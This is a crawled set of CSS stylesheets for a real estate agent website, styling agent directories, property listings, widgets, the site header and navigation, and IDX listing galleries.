@media (min-width: 1200px) {
    .col-md-2-4 {
        width: 20%;
        float: left;
    }
}
/* Contact Page */
.map {
	padding: 5px;
	box-shadow: 0px 0px 5px -2px #777777;
	margin-bottom: 40px;
}
.officeprofile-row1 {
	margin-bottom: 20px;
	padding: 15px;
	background-color: #F2F2F2;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
}
.office-photo {
	margin-bottom: 0px;
	float: left;
	width: 375px;
}
.office-photo img {
	width: 350px;
	height: auto;
}
.officeprofile-details {
	float: left;
}
.officeprofile-details h4 {
	font-size: 20px;
	margin-bottom: 5px;
	margin-top: 0px;
}
.officeprofile-details p {
	line-height: 1.2em;
	margin-bottom: 4px;
}
.officeprofile-details .fa {
	color: #939393;
	margin-right: 5px;
}
.officeprofile-details .officeprofile-contactinfo {
	margin-top: 15px;
}
.officeprofile-areas .col-md-6 {
	padding-left: 0;
	padding-right: 0;
}
.officeprofile-areas h4 {
	font-weight: 400;
}
.widget-photo-resize {
	width: 100%;
	height: auto;
	box-shadow: 0px 0px 5px -2px #777777;
}
.g-recaptcha {
	margin-bottom: 10px;
}
/* Agent Profile Page */
.agentprofile-row1 {
	margin-bottom: 35px;
	padding: 15px;
	background-color: #F2F2F2;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
}
.agentprofile-box {
	background-color: #CCC;
	}
.agentprofile-photo {
	float: left;
	width: 200px;
}
.agentphoto-resize-large {
	width: 175px;
	height: auto;
	padding: 5px;
}
.agentprofile-details {
	float: left;
}
.agentprofile-details-index {
	margin-bottom: 20px;
}
.agentprofile-details h1 {
	font-size: 32px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.agentprofile-details span.agentprofile-title {
	font-size: 18px;
	color: #8B8B8B
}
.agentprofile-details p {
	line-height: 80%;
}
.agentprofile-row2 .agentprofile-about {
	margin-bottom: 30px;
}
#agentfeaturedlistings h3 {
	margin-left: 15px;
	margin-bottom: 15px;
}
#agentfeaturedlistings .btn-featured, .btn-featured {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
    user-select: none;
}
#agentfeaturedlistings .btn-featured:hover {
	background-color: #EAEAEA;
}
#agentfeaturedlistings a {
	color: #333;
}
#agent-profile-office h4 {
	font-size: 18px;
	margin-bottom: 3px;
}
#agent-profile-office p {
	margin-bottom: 3px;
	line-height: 1.2em;
}

/* Agent Directory Page */
#agent-container {
	margin-bottom: 25px;
	background: #fff;
	min-height: 190px;
	box-shadow: 0px 0px 4px 2px rgba(0,0,0,0.1);
	font-size: 14px;
	border: 1px solid #d1d1d1;
}
#agent-container .agent-directory-title h3 {
	font-size: 18px;
}
#agent-container .agent-directory-col1 {
	float: left;
}
.agentimage {
	overflow: hidden;
}
.agentimage img {
	object-fit: cover;
	width: 135px;
	height: 190px;
}
.agentimage-resize {
	width: 115px;
	height: auto;
	padding: 5px;
	border: 1px solid #E9E9E9;
	box-shadow: 0px 0px 4px -2px #7d7d7d;
}
#agent-container .agent-directory-col2 {
	padding: 10px;
	margin-left: 135px;
}
#agent-container .agent-directory-col2 .agent-index {
	margin-top: 2px;
	margin-bottom: 20px;
}
#agent-container .agent-directory-col2 .agent-index p {
	margin-bottom: 7px;
}
#agent-container .agent-directory-col2 p {
	line-height: 100%;
}
#agent-container .agent-directory-col2 span.agent-name {
	font-size: 16px;
	font-weight: bold;
	margin-top: 0px;
}
#agent-container .agent-directory-col2 span.agent-title {
	color: #5c5c5c;
	line-height: 1.1em;
}
#agent-container .agent-directory-col2 span.agent-office {
	font-size: 14px;
	color: #5c5c5c;
	line-height: 1.1em;
}
#agent-container .btn {
	color: #858585;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#agent-container .btn:hover {
	background-color: #F0F0F0;
}
/* Agent Search */
#agent-search {
	background: #e0e0e0;
	padding: 15px 20px 5px 20px;
	margin-bottom: 25px;
}
#agent-search .row {
	padding: 0;
}
#agent-search h2 {
	font-size: 20px;
	font-weight: 400;
	margin-top: 0;
}
#agent-search #custom-search-input{
    padding: 3px;
    border: solid 1px #E4E4E4;
    border-radius: 0px;
    background-color: #fff;
	margin-bottom: 15px;
}
#agent-search #custom-search-input input{
    border: 0;
    box-shadow: none;
}
#agent-search .find-agent-office .col-md-12 {
	padding-left: 0;
	padding-right: 0;
}
#agent-search .custom-select {
	padding: 9px 12px;
	border-radius: 0px;
	border: solid 1px #E4E4E4;
	color: #555;
	margin-bottom: 15px;
}
#agent-search select {
	margin-bottom: 0;
}
#agent-search #custom-search-input button{
    margin: 2px 0 0 0;
    background: none;
    box-shadow: none;
    border: 0;
    color: #666666;
    padding: 0 8px 0 10px;
    border-left: solid 1px #ccc;
}
#agent-search #custom-search-input button:hover{
    border: 0;
    box-shadow: none;
    border-left: solid 1px #ccc;
}
#agent-search #custom-search-input .glyphicon-search{
    font-size: 23px;
}
/* About Page */
.aboutimage img {
	max-width: 360px;
/*	max-height: 250px; */
/*	box-shadow: 0px 0px 5px -2px #7d7d7d; */
}
/* Social Icons */
.social-follow {
	margin-bottom: 10px;
}
.social-icons img {
	margin-top: 15px;
	padding-right: 5px;
}
/* Translate */
.translate {
	margin-top: 7px;
	float: left;
}
/* Pages */
.page-title {
	height: auto;
	padding-bottom: 18px;
	padding-top: 18px;
	background-color: #1b2021;
	color: #fff;
}
.page-title h1 {
	font-size: 32px;
	margin-top: -5px;
}
/* Listings */
.listing-sort {
	margin-bottom: 25px;
}
.listing-sort .newsearch {
	float: left;
	margin-right: 25px;
}
.listing-sort .sort {
	float: left;
	margin-right: 25px;
}
.listing-sort select {
	width: auto;
}
.listing-sort .listing-view {
	float: left;
	margin-right: 25px;
}
.listing-sort .listing-view span.glyphicon {
	font-size: 20px;
	vertical-align: -5px;
}
.listing-sort .listing-pagination {
	float: right;
}
.listing {
	width: 100%;

	background-repeat: repeat-x;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #F3F3F3;
	margin-bottom: 30px;
}
.listing .listing-image {
	float: left;
	width: 260px;
	height: 173px;
	overflow: hidden;
}
.listing .listing-details {
	float: left;
	margin-left: 15px;
	margin-top: 5px;
}
.listing .listing-address {
	font-size: 20px;
	line-height: 1.4em;
	margin-bottom: 0px;
}
.listing .listing-address a {
	color: #3C9787;
	text-decoration: none;
	font-weight: bold;
}
.listing .listing-price {
	float: right;
	font-size: 20px;
	font-weight: bold;
	margin-right: 15px;
}
.listing .listing-specs {
	margin-bottom: 10px;
}
.listing .listing-buttons {
	margin-bottom: 5px;
}
.listing .btn-listing {
	color: #333;
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 5px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
		 -o-user-select: none;
          user-select: none;
}
.listing .btn-listing:hover {
	background-color: #EEE;
}
.listing .listing-title {
	font-style: italic;
	margin-bottom: 10px;
}
.listing hr {
	margin-top: 25px;
	margin-bottom: 25px;
}
/* Map View Page */
#map {
	width: 100%;
	height: 500px;
	margin-bottom: 40px;
	border: 1px solid #CACACA;
}
/*Widgets*/
.widget {
	margin-bottom: 40px;
}
.widget input, select, textarea {
	width: 100%;
	margin-bottom: 7px;
}

.widget h3 {
	margin-top: 0px;
	margin-bottom: 15px;
	line-height: 1.3em;
}
.contact-widget-container {
	width: 100%;
	padding: 10px;
	border: 1px solid #E5E5E5;
	background-color: #FFF;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
}
.contact-widget-photo {
	float: left;
}
.contact-widget-photo img {
	margin-right: 10px;
	margin-bottom: 10px;
	padding: 5px;
	border: 1px solid #DFDFDF;	
	max-width: 120px;
	height: auto;
}
.contact-widget-info {
	float: left;
	line-height: 20px;
}
.contact-widget-info h3 {
	margin-top: 0px;
	margin-bottom: 8px;
	font-size: 18px;
	line-height: 1.4em;
}
.contact-widget-container .dc_awb_large {
	width: 100%;
	text-align: center;
}
.contact-widget-container .social-icons {
	margin-top: 15px;
}
.contact-widget-container .social-icons img {
	margin-top: 0px;
	margin-bottom: 10px;
	padding-right: 5px;
}
/*Featured Listings Widget*/
#carousel-featured-widget .featured-listing {
	background: #ffffff;
	width: 100%;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	border: 1px solid #E2E2E2;
}

#carousel-featured-widget .featured-listing .featured-details {
	font-size: 14px;
	color: #2A2A2A;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 2px;
}
#carousel-featured-widget {

}
#carousel-featured-widget  .featured-thumb {
	width: 360px;
	height: 220px;
	overflow: hidden;
	margin-left: auto;
	margin-right: auto;
}
#carousel-featured-widget  .featured-thumb img{
	width: 360px;
	border: none;
}
#carousel-featured-widget .featured-price {
	font-size: 18px;
	font-weight: bold;
	color: #390
}
#carousel-featured-widget .carousel-inner .carousel-featured-caption {
	width: 360px;
	height: 50px;
	color: #fff;
	font-size: 14px;
	line-height: 1.3em;
	position: absolute;
	top: 172px;
	background-color: #000;
    background: rgb(0, 0, 0); /* Fall-back for browsers that don't
                                    support rgba */
    background: rgba(0, 0, 0, .7);
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 0px;
	padding-left: 10px;
}
.carousel-control-featured-widget {
	width: auto;
	background: none;
	opacity: 1;
	position: absolute;
	top: 82%;
	margin-top: -30px;
	-moz-opacity: 1;
}
.carousel-control-featured-widget .carousel-control-left {

	width: 35px;
	height: 39px;
	left: 0px;
}
.carousel-control-featured-widget .carousel-control-right {

	width: 35px;
	height: 39px;
	right: 0px;
}
.carousel-control-featured-widget .carousel-control-left:hover {

}
.carousel-control-featured-widget .carousel-control-right:hover {

}
/*Contact More Property Info Widget*/
.contact-prop-container {
	width: 100%;
	padding: 10px;
	border: 1px solid #E5E5E5;
	background-color: #FFF;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
}
.contact-prop-container .dc_awb_large {
	width: 100%;
	text-align: center;
}
/*Mortgage Calc Widget*/
.mortcalcwidget {
	padding: 10px;
	border: 1px solid #D3D3D3;
	background-color: #F5F5F5;
}
/*.mortcalcwidget .btn {
	color: #fff;
	font-size: 16px;
	background-color: #6dc5b5;
	border: none;
	padding: 12px;
}
.mortcalcwidget .btn:hover {
	background-color: #44AC9A;
}
*/
/*Blog Archives Widget*/
.archives-widget {
	padding: 10px;
	border: 1px solid #D3D3D3;
}
ul.archives {
	margin: 0px;
	padding-top: 0px;
	padding-left: 10px;
}
ul.archives li {
	list-style-type: none;
	border: none;
	padding-top: 0px;
	padding-bottom: 0px;
}
/*Blog Recent Posts Widget*/
.recent-posts-widget {
	padding: 10px;
	border: 1px solid #D3D3D3;
}
.recent-widget {
	margin-bottom: 10px;
}
.recent-widget .recent-image {
	float: left;
	width: 100px;
	height: 75px;
	overflow: hidden; 
}
.recent-widget .recent-content {
	float: left;
	margin-left: 10px;
	width: 225px;
}
/*Property Details Page*/
.propdetails-location {
	font-size: 24px;
	font-weight: bold;
	float: left;
	width: 100%;
	line-height: 1.2em;
	margin-bottom: 0px;
}
.propdetails-category {
	float: left;
	margin-right: 10px;
	margin-bottom: 7px;
}
.propdetails-status {
	float: left;
}
.propdetails-price {
	clear: both;
	font-size: 24px;
	font-weight: bold;
	margin-bottom: 5px;
	color: #38bc2e;
}
.propdetails-specs {
	margin-bottom: -5px;
	float: left;
	clear: both;
}
.propdetails-specs ul {
	margin-left: -40px;
}
.propdetails-specs li {
	display: inline;
	padding-right: 15px;
}
.propdetails-buttons {
	margin-bottom: 15px;
}
.propdetails-buttons .btn {
	margin-bottom: 8px;
	margin-right: 5px;
}
.propdetails-gallery {
	margin-bottom: 20px;
}
.propdetails-desc {
	margin-bottom: 25px;
}
.propdetails-features {
	margin-bottom: 30px;
}
.propdetails-features h3 {
	font-size: 22px;
}
.propdetails-features ul {
	-moz-column-count: 2;
	-moz-column-gap: 2.5em;
	-webkit-column-count: 2;
	-webkit-column-gap: 2.5em;
	column-count: 2;
	column-gap: 2.5em;
}
/* Community Page */
.community-image-full {
	width: 360px;
	height: auto;
	overflow: hidden; 
	margin-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	border-radius: 6px;
}
.community-image-full img {
	width: 100%;
}
/* Testimonials Page */
#testimonials-container {
}
.testimonial {
	border-left-width: 3px;
	border-left-style: solid;
	border-left-color: #42AE45;
	margin-bottom: 25px;
	background-color: #F0F0F0;
	padding-top: 15px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
}
.testimonial-stars {
	font-size: 18px;
	margin-bottom: 7px;
}
.testimonial-text {
	padding-top: 15px;
	font-style: italic;
}
.testimonial .quotationmarks {
	float: left;
	width: 50px;
	height: 40px;

	background-repeat: no-repeat;
	margin-right: 10px;
}
.testimonial-image {
	float: left;
	margin-right: 18px;
	margin-bottom: 15px;
	height: auto;
}
.testimonialimage-resize {
	width: 115px;
	height: auto;
	padding: 5px;
	border: 1px solid #E9E9E9;
	box-shadow: 0px 0px 4px -2px #7d7d7d;
}
.testimonial-author {
	font-weight: bold;
	margin-top: 10px;
	padding-right: 15px;
	float: right;
	font-style: italic;
}
.testimonial-video {
	margin: 10px -15px 10px -15px;
}
/* Property Search Page */
.btn-search {
	display: block;
	width: 100%;
	font-size: 18px;
	background-color: #41A594;
	color: #FFF;
	padding-top: 8px;
	padding-bottom: 8px;
	border: 0px;	
}
.btn-search:hover {
	background-color: #2D7366;
}
ul.propdropdown {
	background: none;
	width: 220px;
	margin-top: 2px;
	border: 1px solid #CECECE;
	border-radius: 5px;
}
ul.propdropdown li {
	background: #fff;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}
ul.propdropdown>li>a {
	font-size: 14px;
	text-transform: none;
	padding-top: 1px;
	padding-right: 5px;
	padding-bottom: 1px;
	padding-left: 0px;
}
.btn-propdropdown {
	background-color: #fff;
	border: 1px solid #CECECE;
	padding-top: 5px;
	padding-right: 15px;
	padding-bottom: 5px;
	padding-left: 15px;
	border-radius: 5px;
}
.inline {
    display:inline-block;
}
/* Pages with Forms */
#boxcontainer {
	border: 1px solid #E2E2E2;
	background-color: #F5F5F5;
	padding: 25px;
	margin-top: 30px;
	margin-bottom: 15px;
}
#boxcontainer h3 {
	font-size: 22px;
	margin-top: 0px;
	margin-bottom: 25px;
	margin-left: auto;
	margin-right: auto;
}
#boxcontainer .row {
	margin: 0px;
	padding: 0px;
}
#boxcontainer .col-md-12 {
	padding-left: 0px;
	padding-right: 0px;
}
#boxcontainer label {
	font-weight: normal;
}
.btn-form, .btn-lg, .btn-block {
	background-color: #6dc5b5;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;	
}
.btn-lg:hover {
	background-color: #47B4A0;
}
/* ABC */
#abc {
	width: 100%;
}
#abc ul {
	padding: 0px;
}
#abc ul li {
	width: 32px;
	height: 32px;
	text-align: center;
	font-size: 16px;
	font-weight: bold;
	display: inline-block;
	list-style-type: none;
	padding-top: 3px;
	margin-bottom: 4px;
	border: 1px solid #AEAEAE;
}
#abc ul li:hover {
	background-color: #47B4A0;
}
#abc ul li a{
}
#abc ul li:hover a{
	color: #fff;
	text-decoration: none;
}
/* RSS Feed Page */
.rss-box {
	margin: 0;
	padding: 0;
}
a.rss-title {
	font-weight: bold;
}
a.rss-item {
	font-weight: bold;
}
a.rss-item:hover {
	text-decoration: none;
}
.rss-date {
	font-size: 12px;
	margin-bottom: -10px;
	display: block;
}
ul.rss-items {
	padding: 0;
    list-style-type: none;
}
li.rss-item {
	margin-bottom: 15px;
	padding-bottom: 5px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #E2E2E2;
}
/*Mortgage Calculator*/
.mortcalc td {
	text-align: left;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
}
/*Office Locations*/
#officelocations .officebox {
	margin-bottom: 28px;
	box-shadow: 0px 0px 4px 2px rgba(0,0,0,0.1);
	min-height: 410px;
}
#officelocations .officeboxpic {
	height: 215px;
	overflow: hidden;
}
#officelocations .officeboxpic img{
	object-fit: cover;
	height: 215px;
	width: 100%;
}
#officelocations .officeboxtitle {
	text-align: center;
/*	background-color: #8CA9AA; */
	padding: 2px 0;
}
#officelocations .officeboxtitle a {
	font-weight: 400;
}
#officelocations .officeboxtitle h3 {
	font-size: 18px;
/*	text-transform: uppercase; */
}
#officelocations .officeboxdetails {
	padding: 0 15px 15px 15px;
	line-height: 1.4em;
	font-size: 14px;
}
#officelocations .officeboxdetails .officeboxaddress {
	margin-bottom: 15px;
}
#officelocations .officeboxdetails .officeboxcontact .fa {
	color: #a8a8a8;
	margin-right: 5px;
}
#officelocations .officeboxdetails .officeboxbutton {
	text-align: center;
	margin-top: 15px;
}
#officelocations .btn {
	color: #000;
	display: inline-block;
	padding: 6px 12px;
	width: 100%;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	   -moz-user-select: none;
		-ms-user-select: none;
		 -o-user-select: none;
          user-select: none;
}
#officelocations .btn:hover {
	background-color: #E4E4E4;
}
/*Career Page*/
#career .careerimg img {
	width: 100%;
}
/*Top Header Bar*/
.topheaderbar-social-icons {
	font-size: 16px;
}
.topheaderbar-social-icons li {
	list-style-type: none;
	display: inline;
	padding-right: 10px;
}
/* Display Open House */
.propopenhouse {
	padding: 15px;
	margin-bottom: 15px;
	background-color: #FEFDD3;
	border: 1px solid #EAEAEA;
}

/* For Embeded Videos */
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/* Home Page Home Worth */
#homeworth {
  min-height: 170px;
  text-align: center;
  margin: 50px 0;
}
#homeworth h1 {
  font-weight: 600;
  color: #fff;
  font-size: 48px;
}
#homeworth p {
  font-size: 22px;
  color: #fff;
}
#homeworth .btn-lg {
  text-transform: none;
}
/* Home Page Team Widget */
#section-team h1 {
	margin-bottom: 20px;
}
#section-team .row {
	padding-top: 35px;
	padding-bottom: 35px;
}
#teamagent-box {
  position: relative;
  text-align: center;
  padding: 0 0 1px 0;
  height: 340px;
  margin-bottom: 15px;
  background: #efefef;
}
#teamagent-box .teamagent-photo {
  width: 100%;
  height: 250px;
  overflow: hidden;
}
#teamagent-box:hover img {
   -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
#teamagent-box .teamagent-photo img {
  width: 100%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#teamagent-box .teamagent-info h3 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 5px;
}
#teamagent-box .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
  transition: background 0.5s ease;
}
#teamagent-box:hover .overlay {
  display: block;
  background: rgba(0, 0, 0, .5);
}
#teamagent-box .button {
  position: absolute;
  left:50%;
  top: 160px;
  text-align: center;
  opacity: 0;
  transition: opacity .35s ease;
}
#teamagent-box .buttonpos {
  position: relative;
  left: -50%;
  width: 215px;
}
#teamagent-box .button a {
  width: auto;
  padding: 8px 10px;
  text-align: center;
  color: white;
  border: solid 1px white;
  z-index: 1;
}
#teamagent-box .button a:hover {
  text-decoration: none;
}
#teamagent-box:hover .button {
  opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/header-full.css
body_size: 6136
content:
@charset "utf-8";
/* CSS Document */
/*Header*/

header {
	width: 100%;
}
#headerwrap {
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
	-webkit-box-shadow: 0 2px 4px -2px #5a5a5a;
	-moz-box-shadow: 0 2px 4px -2px #5a5a5a;
    box-shadow: 0 2px 4px -2px #5a5a5a;
}
.sticky {
	position: fixed;
	width: 100%;
	top: 0px;
	z-index: 999;
}
.sticky .navbar-default .navbar-nav>li>a {
	padding: 15px 12px;
}
.sticky .navbar-default {
	padding: 0;
}
.sticky .logo img {
	height: 55px;
	padding: 5px 0 5px 0;
}
.shadow-bottom {
	height: 25px;
	background-image: url(../images/shadow.png);
	background-size: 100% 100%;
	width: 100%;
	position: relative;
	top: 0px;
	background-repeat: no-repeat;
}
header.main__header {
	background-size: 100% 200%;
	z-index: 100;
	position: relative;
	width: 100%;
}
/*Logo*/
.logo {
	float: left;
}
.logo img {
	max-width: 250px; 
	max-height: 100px;
	padding: 7px 0px;
}
.contact_header {
	float: right;
	font-size: 16px;
	font-weight: normal;
	text-align: right;
	padding: 10px 0;
	line-height: normal;
}
.contact_header .contact-phone {
	float: left;
	font-size: 14px;
	line-height: 1.5em;
	padding-top: 0px;
	padding-right: 20px;
	margin-right: 20px;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #666;
}
.contact_header .contact-phone span {
	font-size: 24px;
}
.contact_header .contact-social {
	float: right;
	padding-top: 0px;
	font-size: 30px;
	opacity: 0.8;
}
/*Main Navigaion Menu*/
.navbar-header {
	width: 100%;
	text-align: center;
}
.navbar-toggle {
	margin-right: 0;
}
.navbar {
	margin: 0px;
}
.dropdown:hover .dropdown-menu {
	display: block;
}
.navbar-default {
	border: none;
	border-radius: 0px;
	margin-bottom: 0px;
	position: relative;
	z-index: 999;
}
.navbar-default .navbar-nav {
	padding: 0px;
}
.navbar-default .navbar-nav>li {
}
.navbar-default .navbar-nav>li>a {
	font-size: 14px;
	padding: 15px 12px;
	font-weight: normal;
	font-family: "Open Sans", sams-serif;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	text-transform: uppercase;
}
.navbar-default .navbar-nav>li.dropdown>a {
	background: none;
}
.navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>li.open>a, .navbar-default .navbar-nav>li.active>a:hover {
	background: none;
}
.navbar-default .navbar-nav>li:first-child {
	margin-left: 0px;
}
ul.dropdown-menu {
	padding: 0;
	left: 0px !important;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	border: none;
	background: rgba(27,32,33,0.9);
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}
ul.dropdown-menu li {
	border-bottom: 1px solid #545858;
}
ul.dropdown-menu li:last-child {
	border-bottom: none;
	border-radius: 0px 0px 2px 2px;
	-webkit-border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
	-ms-border-radius: 0px 0px 2px 2px;
	-o-border-radius: 0px 0px 2px 2px;
}
ul.dropdown-menu li:first-child {
	border-radius: 2px 2px 0px 0px;
	-webkit-border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
	-ms-border-radius: 2px 2px 0px 0px;
	-o-border-radius: 2px 2px 0px 0px;
}
ul.dropdown-menu>li>a {
	color: #b1b1b1;
	border-top: none;
	font-weight: normal;
	font-size: 14px;
	padding: 15px 20px;
	text-transform: uppercase;
}
ul.dropdown-menu>li>a:hover {
	color: #23c3ff;
	border-top: none;
	background: none;
}
 @media(max-width:990px) {
.navbar-default .navbar-nav>li>a {
	font-size: 12px;
}
.logo img {
	max-width: 250px; 
	max-height: 86px;
}
 }
@media(max-width:768px) {
.logo {
	width: 100%;
	text-align: center;
}
.contact_header {
	width: 100%;
	text-align: center;
	padding: 0px 0px 10px 0px;
}
.contact_header .contact-social {
	display: none;
}
.contact_header .contact-phone {
	float: none;
	font-size: 14px;
	line-height: 1.5em;
	padding-top: 0px;
	padding-right: 0px;
	margin-right: 0px;
	border: none
}
.navbar-toggle {
	top: 0px;
}
}
 @media(max-width:767px) {
.navbar-collapse {
	height: 0px;
	overflow: hidden;
}
.navbar-collapse.in {
	display: block !important;
}
.navbar-default .navbar-nav {
	padding: 0;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #222;
	line-height: 26px;
}
.navbar-default .navbar-nav>li {
	display: block;
/*	text-align: center; */
}
.navbar-default .navbar-nav>li a {
	padding: 5px 0;
}
}
/* ## REST CSS */
ul.dropdown-menu {
	display: block;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85% !important;
	opacity: 0;
	visibility: hidden;
}
.dropdown:hover .dropdown-menu {
	top: 100% !important;
	opacity: 1;
	visibility: visible;
}
 @media(max-width:767px) {
.navbar-default .navbar-nav > li > a {
	padding: 10px 10px;
}
.dropdown:hover .dropdown-menu {
	display: none;
}
ul.dropdown-menu {
	visibility: visible;
	opacity: 1;
	display: none;
	position: relative;
	left: 0px;
	top: 0px !important;
	border-bottom: #999 solid 2px !important;
}
.dropdown:hover .dropdown-menu {
	top: 0 !important;
}
.open .dropdown-menu, .open:hover .dropdown-menu {
	display: block;
	visibility: visible;
	opacity: 1;
}
.navbar-collapse.in {
	max-height: 350px;
}
.navbar-default ul.navbar-collapse {
	display: block !important;
	height: 0px;
}
ul.dropdown-menu li {
	border-bottom: 0px solid #545858;
}
ul.dropdown-menu li a {
	color: #333;
}
.navbar-default .nav-justified>li.dropdown:hover, .navbar-default .nav-justified>li.dropdown.active {
	border-top: 0px solid #adc648;
}
 }
 @media(min-width:768px) and (max-width: 991px) {
.nav-justified > li {
	padding: 0 12px;
	display: block;
	float: left;
	width: auto;
}
 }
 @media(max-width:640px) {
.logo img {
	max-width: 100px;
}
.sticky .logo img {
	max-width: 100px;
	height: 45px;
	padding: 5px 0 5px 0;
}
}
ul#ihf-sort-values.dropdown-menu {
	opacity: 100;
	visibility: visible;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/idxstyle.css
body_size: 26904
content:
@charset "utf-8";
/* CSS Document */
#IDX-main {
	font-size: 15px;
	font-family: 'Open Sans', sans-serif;
	line-height: 1.6;
	-webkit-box-shadow: none;
	box-shadow: none;
	clear: left;
	margin: 0 auto;
	max-width: 100%;
	padding: 0px;
	background: none;
}
.IDX-qsButtonInput {
/*	height: 38px; */
	font-size: 18px;
}
/* Slider Side Search */
.idxsidesearch {
background:rgba(0,0,0,0.5);
color: #fff;
width:355px;
position: absolute;
padding: 15px 15px;
top: 20%;
right: 0px;
margin-right: 12%;
z-index: 99;
}
.idxsidesearch h3 {
font-size: 28px;
text-align: center;
margin-top: 0px;
margin-bottom: 10px;
}
.idxsidesearch .searchform {
font-size: 14px;
}
label {
font-weight: 400 !important;
padding-right: 5px;
}

/* Showcase Listings */
@media only screen and (max-width : 667px) {
div[id^="IDX-showcaseGallery-"] { text-align: center; padding: 0 20px;}
}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseTable { table-layout:fixed; border-spacing:8px;}

div[id^="IDX-showcaseGallery-"] .IDX-showcaseRow { display:table-row; }
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCell {
    display:table-cell !important;
	width: 280px !important;
	margin-bottom: 0px !important;
	padding: 12px 10px !important;
}

div[id^="IDX-showcaseGallery-"] .IDX-showcaseLink {
    height: 100% !important;
    width: 100% !important;
    font-size: 0 !important;
    text-align: center !important;
    display: inline-block !important;
	overflow: hidden;
}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseLink:before {
    height: 100% !important;
    content: "" !important;
    display: inline-block !important;
    vertical-align: middle !important;
}
div[id^="IDX-showcaseGallery-"] .IDX-showcasePhoto {
    margin-bottom: 7px !important; display: block !important; width: 100% !important; height: auto !important;
}
div[id^="IDX-showcaseGallery-"] img.IDX-showcasePhoto {
	min-height: 180px;
}
.IDX-showcaseCityStateZip span { white-space: pre; }
div[id^="IDX-showcaseGallery-"] .IDX-showcasePrice {position: absolute !important; color: #fff !important; top: 0px !important; font-size: 20px !important; background-color: rgba(0,0,0,.46) !important; font-weight: 400 !important; padding: 4px 10px !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseBeds {display: inline-block !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseBaths {display: none !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseFull {display: inline-block !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcasePartial {display: none !important; padding-right: 10px !important; font-size: 12px;}
